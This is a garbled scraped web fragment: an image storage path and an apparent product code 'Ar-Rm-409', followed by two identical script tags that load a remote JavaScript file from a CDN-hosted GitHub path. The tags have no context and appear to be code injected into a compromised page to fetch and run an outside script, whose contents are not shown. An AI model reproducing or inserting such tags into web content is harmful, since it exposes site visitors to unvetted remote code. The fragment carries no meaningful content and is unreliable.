 ( - Ar-Rm-409)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  